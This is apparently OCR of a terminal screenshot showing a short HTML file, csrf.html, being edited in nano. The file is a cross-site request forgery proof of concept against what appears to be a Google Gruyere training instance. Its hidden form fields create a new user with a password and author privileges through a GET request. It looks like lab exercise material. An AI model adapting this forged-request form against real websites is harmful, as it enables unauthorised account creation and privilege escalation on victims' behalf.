 $_
nano csrf.html
GNU nano 7.2 csrf.html I S
1 <html>
2 <body>
3 <form method="GET" action="https://google-gruyere.appspot.com/344541478671069763963643187468211065152/saveprofil
e?action=new&uid=vaTelimP&pw=4qeJRmrIht1hRJ9&is_author=True">
4 <input type="hidden" name="action" value="new"/>
5 <input type="hidden" name="uid" value="vaTelimP"/>
6 <input type="hidden" name="pw" value="4qeJRmrIht1hRJ9"/>
7 <input type="hidden" name="is_author" value="True"/>
8 <input type="submit" value="Submit">
9 </form>
10 </body>
11 <html>
12